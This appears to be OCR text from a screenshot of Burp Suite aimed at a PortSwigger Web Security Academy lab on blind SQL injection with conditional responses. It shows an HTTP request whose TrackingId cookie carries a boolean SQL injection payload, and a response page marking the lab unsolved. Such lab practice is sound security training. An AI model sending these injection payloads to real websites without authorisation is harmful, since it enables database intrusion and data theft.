 Send
Cancel
Target: https://0a5c00710472f86180d2623100ca00f5.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a5c00710472f86180d2623100ca00f5.web-security-academy.ne
t
3 Cookie: TrackingId=mgBuBW0BwAwNfbDG'+and+1=0--+-;
session=1xWgFwJ2ZzNcUq5DT16X7ZSzqTPw0Z51
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
Response
Pretty Raw Hex Render
\n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP